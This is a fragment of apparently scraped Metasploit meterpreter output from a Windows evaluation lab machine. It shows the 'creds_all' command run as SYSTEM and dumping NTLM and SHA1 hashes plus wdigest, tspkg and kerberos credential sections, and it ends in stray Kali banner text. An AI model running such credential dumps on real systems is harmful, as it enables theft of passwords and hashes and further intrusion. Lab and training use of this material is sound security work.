 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain  NTLM                              SHA1
--------  ------  ----                              ----
User      .       7ce21f17c0aee7fb9ceba532d0546ad6  139f69c93c042496a8e958ec5930662c6cccafbf
wdigest credentials
===================
Username         Domain          Password
--------         ------          --------
(null)           (null)          (null)
User             WINDEV2101EVAL  (null)
WINDEV2101EVAL$  WORKGROUP       (null)
tspkg credentials
=================
Username  Domain          Password
--------  ------          --------
User      WINDEV2101EVAL  _TBAL_{68EDDCF5-0AEB-4C28-A770-AF5302ECA3C9}
kerberos credentials
====================
KALI
BY OFFENSIVE SECURITY